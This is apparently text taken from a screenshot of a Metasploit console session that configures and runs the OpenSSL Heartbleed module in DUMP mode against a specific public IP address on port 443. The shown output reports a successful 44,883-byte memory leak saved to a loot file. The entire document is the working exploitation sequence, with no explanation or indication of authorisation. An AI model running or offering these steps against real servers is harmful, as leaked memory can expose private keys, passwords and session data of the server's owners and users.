 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > use 5
[*] Additionally setting ACTION => DUMP
[*] Using action DUMP - view all 3 actions with the show actions command
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 1 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS 3.254.200.174 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, POP3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
---- -----------
DUMP Dump memory contents to loot
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 3.254.200.174:443 - Heartbeat response with leak, 44883 bytes
[+] 3.254.200.174:443 - Heartbeat data stored in /root/.msf4/loot/20241227180430_default_3.254.200.174_openssl.heartble_878837.bin
[*] 3.254.200.174:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >